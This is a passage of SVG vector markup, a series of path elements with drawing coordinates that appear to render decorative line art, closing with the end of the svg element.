d="M310.41,10.15a40.9,40.9,0,0,1-10-3.1c.72,2.15-3.55,3.59-4.92,2.24-1.84-1.82-.46-4.54,1.81-5-1.46-1.74-.9-3.37.26-4.09L298,0h1.82l.29.12a3.25,3.25,0,0,1,1.33,1.46c.29.59.18,1.29.63,1.67a3.53,3.53,0,0,0,1.08.36L307.38,5c.95.3,2.55,1.23,3.54,1.2.51,0,.53-.26,1-.7a2.52,2.52,0,0,1,2-1c3.5-.09,3.92,4.09.68,5.11C320,12.17,308,19.08,310.41,10.15Z"/><path class="cls-1" d="M310.43,14.65a3.32,3.32,0,0,1-.9-3.08l.2-1-2-.4c-.86-.22-1.71-.46-2.55-.74l-4.07-1.56-.36.85c-1.14,1.59-4.37,2.15-5.59.94-2-2-.86-4.67,1.17-5.67l.12,0-.06-.09a3,3,0,0,1,.28-3.61L297,0h4L301,0A4.2,4.2,0,0,1,302,1.33a3,3,0,0,1,.32,1l.17.48.33.11a4.9,4.9,0,0,1,.56.15c1.41.46,2.79.88,4.21,1.34,1.2.4,2.47,1.2,3.34,1.18H311l.11-.11a2.31,2.31,0,0,1,.34-.41,3.1,3.1,0,0,1,2.38-1.12c3.78-.11,4.39,3.87,2.05,5.63l-.2.11.12.07c1.83,1.65,0,4.09-1.95,5A3.32,3.32,0,0,1,310.43,14.65Zm2.95-1.27c1.75-.81,3.08-2.51.91-3.52a.58.58,0,0,1,.07-1.07c2.77-.88,2.27-4.06-.48-4a2,2,0,0,0-1.58.77,5.27,5.27,0,0,1-.67.69l0,0-.08,0-.05,0a1.52,1.52,0,0,1-.53.11c-1.1,0-3-1-3.73-1.24L303,3.88a4.17,4.17,0,0,1-1.2-.41h0l0,0,0,0c-.62-.54-.55-1.42-.77-1.86-1.48-3-5.57-.83-3.15,2.08a.58.58,0,0,1-.33.94,2.41,2.41,0,0,0-1.51,4c1.18,1.17,4.41-.3,4-1.64a.58.58,0,0,1,.78-.72,40.64,40.64,0,0,0,9.8,3.06A.58.58,0,0,1,311,10c-.59,2.2-.21,3.11.2,3.44A2.21,2.21,0,0,0,313.38,13.38Z"/><path class="cls-1" d="M3.68,111.27c-1.54-1.57-1.9-4.1-2.37-5.85-.24-.89-.49-1.83-.79-2.74l-.44-1.25v-2.6l.39.7a32.28,32.28,0,0,1,1.91,5.6c.53,2,.81,4.07,2.09,5.37a3.28,3.28,0,0,0,4.78-.31c2.6-2.8.66-7.32-1.32-10.43C6.22,97.09,3.55,93.91.5,92.85l-.42-.13V91.57l.75.22c3.48,1.19,6.35,4.74,8,7.38,1.89,3,4.44,8.27,1.2,11.77A4.37,4.37,0,0,1,3.68,111.27Z"/><path class="cls-1" d="M.08,106.93v-1.16l1.4-.42a.56.56,0,0,1,.69.38.55.55,0,0,1-.38.68Z"/><path class="cls-1" d="M.08,84.55V81.11L.5,79.7c.19-.67.37-1.31.55-1.93a63.51,63.51,0,0,0,2.2-22.7.55.55,0,1,1,1.1-.1,64.58,64.58,0,0,1-2.24,23.1C1.61,79.8,1.05,82,.24,84.15ZM2.35,51.77C1.93,48.57,1,45.62.28,42.41c-.66-2.95-1.06-6.53,1-9.3A.55.55,0,0,1,2.09,33a.57.57,0,0,1,.11.78C.43,36.11.7,39.23,1.36,42.16c.69,3.1,1.65,6.21,2.09,9.45a.56.56,0,0,1-1.1.16Z"/><path class="cls-1" d="M2.06,33.88a.55.55,0,0,1-.37-.69A6.27,6.27,0,0,0,.56,27.81l-.48-.6V25.53l.35.34C2.31,28,3.59,30.6,2.75,33.51A.56.56,0,0,1,2.06,33.88Zm3.5-2.66c-.46-3.83-1.77-7.77-4.43-10.49l-1-.94V18.42l.5.34c3.82,2.95,5.53,7.81,6.08,12.32a.55.55,0,0,1-.48.62A.57.57,0,0,1,5.56,31.22Z"/><path class="cls-1" d="M10.34,105.29a.56.56,0,0,1,.09-.78,22.82,22.82,0,0,0,2.87-2.68.54.54,0,0,1,.78,0,.56.56,0,0,1,0,.78,24.34,24.34,0,0,1-3,2.82A.57.57,0,0,1,10.34,105.29Zm7.51-9.49a.55.55,0,0,1-.29-.73c2.72-6.5,2.76-13.92,3-21A176.25,176.25,0,0,0,20,51.53a.55.55,0,1,1,1.1-.1,174.82,174.82,0,0,1,.53,22.65c-.22,7-.26,14.69-3.07,21.43A.55.55,0,0,1,17.85,95.8Zm1.36-50.34c-1.29-6.59-5.83-15.1-13.46-13.37a.55.55,0,0,1-.66-.42A.54.54,0,0,1,5.5,31C14.27,29,19,38.77,20.3,45.25a.56.56,0,0,1-1.09.21Z"/><path class="cls-1" d="M.08,57.8V56.59h0a15,15,0,0,1,3.48-.09.55.55,0,0,1,.59.51.54.54,0,0,1-.5.59c-1.46.11-2.62-.32-3.51.15Zm0-5.11v-1.6l.68-.72a4.14,4.14,0,0,0,1-4,.56.56,0,0,1,.36-.7.58.58,0,0,1,.7.37c.78,2.51-.48,4.37-2.08,6Z"/><path class="cls-1" d="M27.67,54.07a3.25,3.25,0,0,0-2.7-.82,6.74,6.74,0,0,1-4.69-1.42A.55.55,0,1,1,21,51a5.64,5.64,0,0,0,4,1.16,4.29,4.29,0,0,1,3.37,1c1.74,1.22,3.29-.6,2.59-2.74-.77-2.32-3.28-3.48-5.64-4.52-2.55-1.14-5.23-2.43-7-4.88a.55.55,0,1,1,.89-.66c1.6,2.19,4,3.38,6.59,4.52,2.23,1,5.29,2.32,6.23,5.19C32.81,52.69,30.74,56.22,27.67,54.07Z"/><path class="cls-1" d="M13.58,102.54a.55.55,0,0,1,.75-.81A11.65,11.65,0,0,0,22,104.64c2,.07,4.44-.38,5.08-2.11a2,2,0,0,0-.91-2.58c-.88-.37-1.56.17-2.47,1-.26.25-.8,1-1.65.84s-1.74-1.31-2-1.56a9.41,9.41,0,0,1-2.44-4.6A.56.56,0,0,1,18,95a.57.57,0,0,1,.66.44,8.19,8.19,0,0,0,2.15,4.06c.46.48,1.08,1.18,1.38,1.24.12,0,.1,0,.67-.55.8-.77,2-2,3.67-1.27a3.13,3.13,0,0,1,1.52,4c-.95,2.54-4.23,2.9-6.16,2.84A12.81,12.81,0,0,1,13.58,102.54Z"/><path class="cls-1" d="M372.45,108.74a.56.56,0,0,1,.23-.75c.76-.4.37-2.7-.06-4.29a.55.55,0,0,1,1.07-.29c.16.61,1.29,4.62-.5,5.56A.55.55,0,0,1,372.45,108.74Z"/><path class="cls-1" d="M371.91,108.13a6.6,6.6,0,0,1-2-1.35,1.76,1.76,0,0,1,.83-2.81c.8-.33,1.69-.63,2.15.2s.75,3.5-.08,4l0,0A.57.57,0,0,1,371.91,108.13Z"/><path class="cls-1" d="M380.46,110.94a28.56,28.56,0,0,1-8.63-2,7.18,7.18,0,0,1-2.75-1.93,2.13,2.13,0,0,1,.61-3.34c2.28-1.61,6.6-1.45,8.85-1.92A25.62,25.62,0,0,0,384.3,100a4.64,4.64,0,0,0,1.94-1.41c.5-.74.45-1.69.94-2.74,1-2.21,3.09-3.49,5-4.53a.56.56,0,0,1,.53,1c-1.91,1-3.66,2.16-4.52,4a15.54,15.54,0,0,1-1,2.88,5.72,5.72,0,0,1-2.39,1.8,26.69,26.69,0,0,1-6,1.81c-2.81.59-6.39.29-8.45,1.75s1.41,3.13,1.93,3.34a27.51,27.51,0,0,0,8.3,1.93,32.23,32.23,0,0,0,17-3.49.54.54,0,0,1,.74.24.55.55,0,0,1-.24.74A33.27,33.27,0,0,1,380.46,110.94Z"/><path class="cls-1" d="M395.58,96.09a.55.55,0,0,1-.25-.74.56.56,0,0,1,.74-.25,8.36,8.36,0,0,1,3.31,3.09l.37.66v2.61l-.05-.13C398.84,99.1,397.63,97.1,395.58,96.09Zm2.43-3.6a.54.54,0,0,1-.56-.54.54.54,0,0,1,.54-.56,6.89,6.89,0,0,1,1.69.18l.07,0v1.15l-.29-.09A6.44,6.44,0,0,0,398,92.49Z"/><path class="cls-1" d="M383.14,100.85c-.65-5.34,4.1-9.41,9-9.57a.55.55,0,0,1,0,1.1c-4.43.15-8.49,3.81-7.93,8.33a.56.56,0,0,1-.48.62A.55.55,0,0,1,383.14,100.85Z"/><path class="cls-1" d="M397.87,106.91a.55.55,0,0,1,.37-.68l1.51-.46v1.16l-1.19.36A.56.56,0,0,1,397.87,106.91Z"/><path class="cls-1" d="M392.28,92.14a.55.55,0,0,1,.35-.7c3.73-1.27,5.62-5.55,6.93-9.69l.19-.65v3.43L399,86.29c-1.32,2.79-3.2,5.24-6,6.2A.56.56,0,0,1,392.28,92.14Z"/><path class="cls-1" d="M395.79,23.83a15.74,15.74,0,0,0-6.65-2.11c-.23,0-1.93.16-2.5-.71-.8-1.22.71-2.66,1.08-3,3.15-2.72,7.87-2.05,11.2-.15l.83.55V19.8l-.18-.16c-3.08-2.38-8.1-3.39-11.13-.77-.64.54-1.06,1.26-.88,1.54s.76.13,1.68.21a16.52,16.52,0,0,1,9.65,4.1l.86.84v1.67l-.46-.58A15.38,15.38,0,0,0,395.79,23.83Z"/><path class="cls-1" d="M395.67,60a5.27,5.27,0,0,1-.46-3.51c.71-2,2.6-3.47,4.14-5l.4-.44V52.7l-.57.56a10.79,10.79,0,0,0-2.93,3.63,4.23,4.23,0,0,0,.42,2.64c.41.82.71,1,1.23.36s0-2.36,1.4-3.12l.45-.17v1.21l-.2.16c-.46.57,0,1.66-.81,2.65C397.45,62.11,396.2,61.08,395.67,60Z"/><path class="cls-1" d="M391.52,100.58a.55.55,0,1,1,.82-.74c.84.93,2.06.65,2-.39a.54.54,0,0,1,.53-.57.53.53,0,0,1,.56.53C395.54,101.83,392.7,101.89,391.52,100.58Z"/><path class="cls-1" d="M394.42,108.27a.55.55,0,0,1-.29-.72c.6-1.39,1.07-3.85,3-3.37a.56.56,0,0,1,.4.67.54.54,0,0,1-.67.4c-.3-.07-.57.06-.91.72s-.48,1.33-.77,2A.56.56,0,0,1,394.42,108.27Z"/><path class="cls-1" d="M347.44,266.13a4.56,4.56,0,0,1,1.6-.84c3.11-1.16,2.2,3.39-.26,3.31C347.4,268.57,346.34,267.22,347.44,266.13Z"/><path class="cls-1" d="M339.29,250.85c-.86-1.25.53-2.92,1.75-1.85S340.23,252.18,339.29,250.85Z"/><path class="cls-1" d="M347.15,249.32c-1.58-.31-1.06-3.14.67-2.28C348.94,247.61,348.54,249.73,347.15,249.32Z"/><path class="cls-1" d="M288.39,285.43a.56.56,0,0,1,.13-.78.55.55,0,0,1,.77.13c2.41,3.31,7.57,5.35,10.22,1.84a.56.56,0,0,1,.89.67C297,291.83,290.85,288.82,288.39,285.43Z"/><path class="cls-1" d="M301.79,296.78c-1.43-.85-1.37-2.64-1.26-3.72.33-3.14.47-5.81-2.45-7.2a.55.55,0,0,1-.26-.73.54.54,0,0,1,.73-.26c3.71,1.76,3.39,5.3,3.08,8.3-.12,1.16,0,2.2.72,2.66a1.69,1.69,0,0,0,2.36-1.34c.27-1.26-.48-2.48.31-4a10.64,10.64,0,0,0,1.45-4.26,8.44,8.44,0,0,0-3.59-7.33.56.56,0,0,1-.14-.77.55.55,0,0,1,.77-.14,9.58,9.58,0,0,1,4.07,8.31A11.4,11.4,0,0,1,306,291c-.66,1.31.17,2-.21,3.78C305.45,296.3,303.62,297.87,301.79,296.78Z"/><path class="cls-1" d="M287.8,296.49c-1.3-.92-.78-2.12-.65-2.88a3.8,3.8,0,0,0-.85-3.06,16.44,16.44,0,0,1-2.72-9.34.55.55,0,1,1,1.1,0,15.41,15.41,0,0,0,2.56,8.73,4.9,4.9,0,0,1,1,3.84c-.2,1.14-.39,1.36.2,1.78.89.62,2.69.05,2.91-.92.18-.8-.7-1.5-1.08-2.51a4.47,4.47,0,0,1,.72-4.26.56.56,0,0,1,.78-.08.55.55,0,0,1,.08.78,3.34,3.34,0,0,0-.54,3.17c.26.72,1.42,1.8,1.12,3.15C292,296.85,289.17,297.45,287.8,296.49Z"/><path class="cls-1" d="M276.2,277.33c-1.54-1.52-6.49-8.65-2.8-11.23a.54.54,0,0,1,.76.13c2.81,3.93,6.25,9.43,11.25,7.64a.56.56,0,0,1,.37,1.05c-5.22,1.86-9-3-11.5-6.6l-.65-.93-.26.45c-.95,2.34,2,7.13,3.61,8.7a12.12,12.12,0,0,0,11.56,2.95.53.53,0,0,1,.67.38.54.54,0,0,1-.37.68A13.21,13.21,0,0,1,276.2,277.33Z"/><path class="cls-1" d="M283.53,274.59a46.19,46.19,0,0,1,14.74-34.12c9.18-8.4,22.11-13.37,34.64-11.79,6.13.77,12.82,3.55,15.91,9.45a.55.55,0,0,1-1,.51c-2.84-5.43-9.1-8.11-15.07-8.86-12.16-1.53-24.78,3.29-33.75,11.51a45.09,45.09,0,0,0-14.39,33.29.54.54,0,0,1-.54.55A.55.55,0,0,1,283.53,274.59Z"/><path class="cls-1" d="M302.33,278c.6-10.58,6.06-22,14.9-28.23a.54.54,0,0,1,.76.13.55.55,0,0,1-.13.77c-8.52,6-13.84,17.09-14.43,27.39a.55.55,0,0,1-.58.52A.54.54,0,0,1,302.33,278Zm21.17-30.92a.56.56,0,0,1,.31-.72,28.71,28.71,0,0,1,6.57-1.9.55.55,0,0,1,.14,1.1,27.63,27.63,0,0,0-6.3,1.83A.56.56,0,0,1,323.5,247.05Z"/><path class="cls-1" d="M348.43,269.26c-2.73-.81-4.67-4.44-5.83-6.36A69.22,69.22,0,0,1,335,246.17a.55.55,0,1,1,1.07-.29,67.91,67.91,0,0,0,7.52,16.45c1.29,2.14,3,5.22,5.19,5.87,1.47.43,2-.39,2.2-2.2a26.86,26.86,0,0,0-.29-4.95q-.58-6-1.25-12c-.38-3.4-.06-7.55-1.78-10.22a.55.55,0,0,1,.93-.6c1.91,3,1.61,7.66,1.95,10.7q.67,6,1.25,12a26.94,26.94,0,0,1,.28,5.15C351.85,268,351,270,348.43,269.26Z"/><path class="cls-1" d="M327.5,267.42c-3.73-3.74-3.62-10.31-2.27-14.8a18.28,18.28,0,0,1,10.54-11.54.54.54,0,0,1,.71.3.54.54,0,0,1-.3.72,17.2,17.2,0,0,0-9.89,10.84c-1.31,4.37-1.29,10.4,2,13.69,1.37,1.38,3.35,1.83,4.34.38,1.3-1.9,1-4.76,1-7.25a85.76,85.76,0,0,1,.28-9.61c.18-1.78.26-5,2.67-6.12a.57.57,0,0,1,.74.28.56.56,0,0,1-.28.73c-1.69.79-1.82,3.11-2,5.21a88.28,88.28,0,0,0-.28,9.5c0,2.26.36,5.62-1.19,7.88C331.88,270.05,329,268.87,327.5,267.42Z"/><path class="cls-1" d="M346.41,267.39a.56.56,0,0,1-.28-.73c.82-1.84,3.56-3.62,5.61-1.71a.55.55,0,0,1,0,.78.54.54,0,0,1-.78,0c-1.19-1.1-3.14-.24-3.85,1.35A.55.55,0,0,1,346.41,267.39Z"/><path class="cls-1" d="M318.38,259.27c-.43-1.39,0-3.31,0-4.38,0-2.09-.54-4.72-2.42-4.86a.53.53,0,0,1-.51-.58.55.55,0,0,1,.58-.52c3.06.22,3.42,4.2,3.46,5.94s-.46,2.82-.08,4.08,1.81,1.92,2.52.8c.51-.82.13-1.54-.36-2.68-.63-1.43.27-2.36.62-3.21.88-2.07,2-5.67.54-7.12a.55.55,0,0,1,.78-.78c2.07,2.08.46,6.54-.29,8.33-.58,1.37-1,1.48-.64,2.34s1.18,2.29.28,3.71C321.43,262.63,318.92,261.09,318.38,259.27Z"/><path class="cls-1" d="M349.5,241.05a.57.57,0,0,1-.34-.74.58.58,0,0,1,.74-.35c5.2,1.89,12.05,3.38,16.48-.27,2.51-2.06,3.6-6.24,1.36-8.7s-5.49-.25-8.45,1.32c-3.37,1.79-8.6,5.08-13,3.48a.58.58,0,0,1,.4-1.08c3.82,1.37,8.45-1.49,12.1-3.42,2.41-1.28,6.8-4.43,9.85-1.08,2.85,3.14,1.32,8.07-1.48,10.38C362.13,244.7,354.65,242.91,349.5,241.05Z"/><path class="cls-1" d="M154.76,179.51a.55.55,0,0,1,1,.54c-.42.76,1,2.32,2.23,2.1a.55.55,0,0,1,.64.44.56.56,0,0,1-.45.64C156.38,183.55,153.64,181.52,154.76,179.51Z"/><path class="cls-1" d="M143.17,186.28a.55.55,0,0,1-.22-.75,3.94,3.94,0,0,1,3.36-1.84.56.56,0,0,1,.57.54.54.54,0,0,1-.53.56,2.91,2.91,0,0,0-2.43,1.27A.55.55,0,0,1,143.17,186.28Z"/><path class="cls-1" d="M135,172c-1.37-1.56.35-3.2,2-3.09.72,0,1.87.19,2.23.91.76,1.51-1.3,1.73-2,2.3l0-.1A1.21,1.21,0,0,1,135,172Z"/><path class="cls-1" d="M166.25,206.63a.53.53,0,0,1-.2-.75.54.54,0,0,1,.75-.2c9,5.19,20.68,5.46,31,4.74,8.76-.61,19.07-2.54,24.5-9.83l0-.17a.59.59,0,0,1,.21-.37.57.57,0,0,1,.78.1c2.89,3.78,9.51,5,13.26,2.06,1.82-1.44,3.4-4.38,1.79-6.06-.68-.7-1.12-.52-1.86.25s-1.57,2.07-2.56,2.37c-2.91.9-6.19-2.69-7.22-4.54-1.21-2.17-.81-5.1-1.88-7.08a7.06,7.06,0,0,0-3.87-3.08c-3.19-1.16-3.89-3.93-5.18-6.34a14.49,14.49,0,0,0-7.37-6.7,4.62,4.62,0,0,0-4.29.26,3.34,3.34,0,0,0-1.46,2.54l.08.37.27-.13c4.61-1.72,8.87,3.08,9.41,7.12.67,5-2.14,9.38-6.44,11.62s-9.32,2.52-13.93,2.25c-5.38-.31-11.19-1.68-15.64-5-3.85-2.9-5-8.4-7.44-11.71-1.47-1.95-3.42-3.2-5.8-2.93-2.67.29-4.89,2-7.72,2.62-6,1.4-10.78-3.61-14.73-6.6-1.31-1-2.84-2.36-4.18-2.28s-1.42,1.78-1.34,3.4c.43,10,11.64,15.73,20.58,17.47l.09.06.26-.17a.55.55,0,0,1,.65.43,25.55,25.55,0,0,0,5.2,11.31.55.55,0,1,1-.84.71,25.27,25.27,0,0,1-4.63-8.64l-.69-2.67-.25.06c-9-1.74-21-7.64-21.48-18.5-.05-1.15-.12-4.42,2.38-4.56,1.87-.12,3.85,1.69,4.92,2.5,4.25,3.22,8.46,7.64,13.8,6.4,2.41-.56,5-2.34,7.86-2.64s5.2,1.22,6.8,3.36c3.07,4.08,3.38,8.6,7.23,11.5,4.21,3.16,9.77,4.51,15,4.81,4.54.25,9.35,0,13.35-2.13s6.46-6,5.86-10.5c-.55-4.06-4.85-8-8.71-5.86a.55.55,0,0,1-.77-.24c-.86-1.85.25-3.86,1.63-4.84a5.72,5.72,0,0,1,5.3-.41,15.66,15.66,0,0,1,8,7.22c1.46,2.72,1.91,4.85,4.59,5.83a8.15,8.15,0,0,1,4.47,3.6c1.34,2.49.64,4.87,1.86,7.06,1.08,1.92,3.93,4.64,5.94,4,.62-.18,1.13-1.08,2.08-2.07s2.07-1.69,3.45-.25c2.46,2.55-.14,6.3-1.9,7.68-3.76,3-9.82,2.24-13.43-.8l-.76-.79-1,1.16c-6,6.58-16,8.31-24.16,8.88C187.54,212.25,175.6,212,166.25,206.63Z"/><path class="cls-1" d="M170.4,196.81c-4.41-4.18-6.83-10.43-7.32-16.36a.56.56,0,0,1,.51-.59.54.54,0,0,1,.59.51c.47,5.72,2.81,11.68,7,15.64,2,1.92,4.75,3.19,7.25,2a4.55,4.55,0,0,0,2.4-5.64.55.55,0,0,1,1-.41,5.66,5.66,0,0,1-3,7C175.73,200.51,172.53,198.83,170.4,196.81Z"/><path class="cls-1" d="M151.54,215.43c-3.88-1.84-2.06-7.08-.52-9.25,2.52-3.55,7.1-4.68,11.06-4.66a.55.55,0,0,1,0,1.1c-3.82,0-7.94,1.09-10.15,4.21-1.65,2.31-2.58,6.33.09,7.6a1.89,1.89,0,0,0,2.82-1.58c.21-1.72-.18-3.44,1.77-5,2.69-2.1,6.87-2.4,10-2a.55.55,0,0,1-.14,1.1c-3-.4-6.82-.07-9.16,1.77-1.48,1.14-1.1,2.1-1.36,4.21A3,3,0,0,1,151.54,215.43Z"/><path class="cls-1" d="M172.87,215.71c-2-2.19-3-5-3.7-7.71a.55.55,0,0,1,1.06-.3c.75,2.67,1.65,5.29,3.45,7.27,1.45,1.57,3.75,3.06,5.54,2.13,1.36-.7,1.45-2.45.32-2.93-.61-.27-2.44.41-3.5-.92a4.31,4.31,0,0,1-.53-3.22.56.56,0,0,1,1.09.21,3.31,3.31,0,0,0,.3,2.33c.7.87,1.59-.07,3.08.58,2.52,1.09,1.38,4.09-.25,4.93C177.14,219.42,174.27,217.25,172.87,215.71Z"/><path class="cls-1" d="M212.21,215.05a2.37,2.37,0,0,1,1.33-1.56c.78-.46.91-.44,1.16-1.14a7.28,7.28,0,0,0,.11-4.59.56.56,0,0,1,.37-.69.55.55,0,0,1,.69.36,8.36,8.36,0,0,1-.13,5.3c-.41,1.13-.91,1.28-1.64,1.72-.48.27-.75.51-.8.78-.22,1.47,3,1.43,4,.8,3.64-2.31,4.22-8.55,3.24-12.63a.55.55,0,1,1,1.07-.26c1,4.17.57,11.11-3.72,13.82C216.48,217.88,211.74,218.06,212.21,215.05Z"/><path class="cls-1" d="M134.81,172.69a.55.55,0,1,1,.4-1,3.06,3.06,0,0,0,3.74-1.52.53.53,0,0,1,.72-.28.55.55,0,0,1,.28.73A4.14,4.14,0,0,1,134.81,172.69Z"/><path class="cls-1" d="M171.05,180.85a.57.57,0,0,1-.38-.72.58.58,0,0,1,.73-.38c3.87,1.26,8.34-1.54,10.56-4.86,1.77-2.66,2.17-6.32-.4-8.34-1.22-1-2.3-.06-3.48,1.46-2.39,3.09-5.94,10.72-11.93,7.61a.58.58,0,1,1,.54-1c4.86,2.53,7.53-3.49,10.47-7.28,1-1.28,2.88-3.44,5.12-1.67,3.28,2.58,2.55,7,.64,9.89C180.57,179,175.64,182.34,171.05,180.85Z"/><path class="cls-1" d="M46.6,127a.88.88,0,0,1-.43-1.57C47.61,124.11,48.38,127.3,46.6,127Z"/><path class="cls-1" d="M55.68,128.53a.55.55,0,0,1,.86-.7c2.54,3.16,9,1.52,12.21-.57a13.11,13.11,0,0,0,4.66-5.3c.8-1.67,1.57-4,.12-4.55-1.94-.69-4.07,2-5.88,3.44a17.55,17.55,0,0,1-7.36,3.82c-3.25.68-5.6-.73-8.28-1.5-2.87-.82-5.22-.36-8.1.58-5.73,1.87-12.54,0-17.82-1.91a.56.56,0,0,1,.37-1c5.3,1.9,11.77,3.65,17.1,1.91,3-1,5.56-1.51,8.75-.59,3,.86,4.87,2.08,7.76,1.48A16.63,16.63,0,0,0,67,120c1.27-1,4.23-4.61,7-3.63s1,5,.51,6.07a14.39,14.39,0,0,1-5,5.75C66.19,130.25,58.87,132.49,55.68,128.53Z"/><path class="cls-1" d="M26.91,124.67a.55.55,0,0,1,.55-.55,2.28,2.28,0,0,0,2.11-1.59.53.53,0,0,1,.67-.38.54.54,0,0,1,.38.68,3.35,3.35,0,0,1-3.16,2.4A.55.55,0,0,1,26.91,124.67Z"/><path class="cls-1" d="M32,137.81a1,1,0,0,1-.39-.58.17.17,0,0,1,0-.07l0-.16v-.16l0-.15,0-.08c.43-1.27,3.8-2.22,4.12-2.35a20.41,20.41,0,0,0,4.81-2.6l.55-.5-2.36-.51q-3.3-.78-6.53-1.8c-3.23-1-6.54-3.24-6.45-7.32a.55.55,0,1,1,1.1,0c-.07,3.3,2.58,5.24,5.69,6.24a112.57,112.57,0,0,0,13,3.19.55.55,0,0,1,.25,1,27.76,27.76,0,0,1-8.34,4.94c-.25.09-1.32.52-2.4.84S32.7,138.35,32,137.81Zm2.76-1.15c1-.3,2-.7,2.34-.82a24.26,24.26,0,0,0,6.14-3.3l.94-.73-1.74-.37-1.2,1.09a21.18,21.18,0,0,1-5.07,2.75,17.36,17.36,0,0,0-3.29,1.45l-.18.21h0A3.88,3.88,0,0,0,34.76,136.66Zm-2.1.27h0Z"/><path class="cls-1" d="M31.76,137.78a.55.55,0,0,1,.13-.77.54.54,0,0,1,.77.14c1.59,2.26,4.91,1.44,7.65.71,1.84-.49,3.63-1.11,5.46-1.73.9-.3,3.32-1.26,4.3.66a.55.55,0,0,1-1,.5c-.46-.89-1.6-.57-3-.11-1.82.61-3.64,1.25-5.53,1.75C38.17,139.57,33.88,140.81,31.76,137.78Z"/><path class="cls-1" d="M68.92,147.79a21.62,21.62,0,0,0-5.7-10.34c-2.57-2.68-6-5.25-7.46-9.1a.55.55,0,1,1,1-.39c1.38,3.56,4.47,5.86,7.23,8.73a22.74,22.74,0,0,1,6,10.87.56.56,0,1,1-1.09.23Z"/><path class="cls-1" d="M13,168.59a.54.54,0,0,1-.07-.78.55.55,0,0,1,.78-.06c18.87,15.88,50.91,14.26,54.91-8.82a.55.55,0,1,1,1.09.19C65.45,183.67,32,184.56,13,168.59Z"/><path class="cls-1" d="M44.08,149.15c-.76-3.18,2.26-5.56,4.72-6.23a.55.55,0,1,1,.28,1.07c-2.29.63-4.46,2.65-3.92,4.91a3,3,0,0,0,1.59,1.91c.57.24,1.15.16,1.5-.9a.55.55,0,0,1,.69-.35.54.54,0,0,1,.36.69C48.23,153.55,44.68,151.69,44.08,149.15Z"/><path class="cls-1" d="M1.38,173.06c-.19-2.13,1.53-3.13,2.15-4.53.78-1.8-.38-3.73-.84-6A11,11,0,0,1,4,155a.53.53,0,0,1,.74-.22.54.54,0,0,1,.22.74,10,10,0,0,0-1.15,6.77c.34,1.7,1.73,4.43.76,6.65-.79,1.82-2.2,2.37-2.06,4,.11,1.26,1.47,2.75,2.35,2.08.67-.51.08-2.08.75-3.33.93-1.78,3.57-1.74,4.54-2.14,3.14-1.27,3.92-5.44,2.16-8.28a.55.55,0,1,1,.94-.58c2,3.25,1.26,8.29-2.68,9.88-1.86.76-3.28.3-4,1.63-.24.46.07,2.85-1,3.7C3.37,177.53,1.5,174.41,1.38,173.06Z"/><path class="cls-1" d="M48.69,147c0-5.63,1.8-10.92.25-16.11a.55.55,0,0,1,1.06-.32c1.6,5.36-.21,11.33-.21,16.44,0,3,.79,7.54,4.07,7,1.74-.29,2-2.77,2-4.78a44.16,44.16,0,0,0-1.28-9.92,48,48,0,0,0-2.2-7.88.55.55,0,0,1,1-.42A47.91,47.91,0,0,1,55.68,139,44.37,44.37,0,0,1,57,149.2c0,1.61-.13,5.39-3,5.87C49.3,155.87,48.69,149.57,48.69,147Z"/><path class="cls-1" d="M70.36,167.13c-2.33-.44-2.66-3.46-2.38-5a.56.56,0,0,1,.65-.44.55.55,0,0,1,.44.64c-.29,1.5.23,3.43,1.5,3.66,1.48.28,2.53-1.57,2.06-3.2-.28-.94-1.18-1.36-1.56-2.62s.06-2.73.08-3.56c.07-2.89-1-5.86-2.05-8.64a.56.56,0,0,1,1-.4c1.06,2.76,2.19,5.93,2.11,9.06,0,1.36-.42,2.23-.12,3.21.24.8,1.26,1.63,1.55,2.63C74.21,164.32,73.21,167.66,70.36,167.13Z"/><path class="cls-1" d="M32.73,137.65c-2-.57,2.55-2.86,3-3.1a15,15,0,0,1,4.7-1.49c-.76-1.07,2.87-2.23,3.56-2.16,2.43.23-1.45,2.4-2.2,2.83a36.9,36.9,0,0,1-4.34,2.1c-.85.34-1.61.88-2.48,1.18a7.2,7.2,0,0,1-1.3.1C33.26,137.23,33.39,137.89,32.73,137.65Z"/><path class="cls-1" d="M27.07,124.17c-.49-.36-1.07-1.42-.76-2,.39-.76,1.43-.23,2,0,1,.3,1.8.59.82,1.54-.47.45-.95.44-1.51.66l0,0A.6.6,0,0,1,27.07,124.17Z"/><path class="cls-1" d="M36.83,158.77a81.05,81.05,0,0,1-10.76-5.65c-2-1.29-3.87-3.63-5.54-4.92-2-1.58-4.52-2-7.18-2.25a3.68,3.68,0,0,1-.85-.16.86.86,0,0,1-.56-.63,6.68,6.68,0,0,1-.08-.83,10.52,10.52,0,0,0-.27-1.65A6.16,6.16,0,0,0,9.89,140a11.67,11.67,0,0,0-7.14-3.21,13,13,0,0,0-1.42-.05l-1.25.1v-1.15l1.21-.1a12.9,12.9,0,0,1,1.56,0,12.74,12.74,0,0,1,7.85,3.55,7.24,7.24,0,0,1,2,3.23,11.34,11.34,0,0,1,.31,1.85c0,.24,0,.38,0,.47v.05l.41,0c2.65.28,5.46.69,7.77,2.49s3.28,3.48,5.45,4.85a79.91,79.91,0,0,0,10.6,5.58,10.36,10.36,0,0,0,7.74.09c2.16-.8,4.87-2.72,4.83-5a.55.55,0,0,1,.56-.58.57.57,0,0,1,.59.56c.07,3.13-3.44,5.3-5.58,6.1A11.48,11.48,0,0,1,36.83,158.77ZM4.58,155.32c-1.49-3.14.23-5.14,1.07-7.49.66-1.85-.51-4.35-1.82-6a5.77,5.77,0,0,0-3.4-2.16l-.35,0v-1.17l.58.07a6.88,6.88,0,0,1,4.06,2.58c1.36,1.68,2.9,4.64,2,7.1-1,2.82-2.33,4-1.12,6.61a.58.58,0,1,1-1,.5Z"/><path class="cls-1" d="M392.14,142.77l-.13,0a.57.57,0,0,1-.48-.55c-.12-4.16,4-6,7.69-6.5l.53,0v1.15l-.24,0c-3.1.41-6.34,1.85-6.78,4.59l.36-.22c.35-.24.74-.54,1.05-.74a13.29,13.29,0,0,1,3.21-1.74,6,6,0,0,1,2-.29l.37,0v1.17l-.42,0a5.26,5.26,0,0,0-1.64.24,12.6,12.6,0,0,0-2.92,1.6c-.43.28-1.66,1.38-2.55,1.35Z"/></svg>